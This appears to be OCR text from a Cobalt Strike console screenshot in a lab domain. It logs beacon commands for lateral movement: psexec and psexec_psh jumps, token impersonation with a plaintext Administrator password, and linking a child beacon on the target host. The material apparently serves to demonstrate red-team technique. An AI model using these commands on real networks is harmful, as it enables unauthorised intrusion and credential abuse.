 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2
address name 备注
10.10.10.10 DC
10.10.10.80 WEB
10.10.10.134 WEB
10.10.10.201 PC
事件日志 X 监听器 X Beacon 10.10.10.80@5524 X
Beacon 10.10.10.80@5608 X 服务列表 X 服务列表 X Beacon 10.10.10.80@5272 X 服务列表 X 密码凭证 X Beacon 10.10.10.10@2780 X
[01/30 20:29:59] beacon> jump psexec PC PC
[01/30 20:29:59] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_92) on PC via Service Control Manager (\\PC\ADMIN$\b607109.exe)
[01/30 20:30:30] [+] host called home, sent: 293928 bytes
[01/30 20:30:49] [+] Impersonated NT AUTHORITY\SYSTEM
[01/30 20:30:49] [-] Could not start service b607109 on PC: 5
[01/30 20:30:49] [-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
[01/30 20:32:11] beacon> rev2self
[01/30 20:32:11] [*] Tasked beacon to revert token
[01/30 20:32:11] beacon> make_token delay.com\Administrator 1qaz@WSX
[01/30 20:32:11] [*] Tasked beacon to create a token for delay.com\Administrator
[01/30 20:32:11] beacon> jump psexec_psh PC PC
[01/30 20:32:11] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_92) on PC via Service Control Manager (PSH)
[01/30 20:32:49] [+] host called home, sent: 221955 bytes
[01/30 20:32:59] [+] Impersonated NT AUTHORITY\SYSTEM
[01/30 20:32:59] [+] received output:
Started service d62d796 on PC
[01/30 20:32:59] [+] established link to child beacon: 10.10.10.201
[DC] - x64 | SYSTEM * | 2780 - x86 | Parent 5272 last:11s
beacon>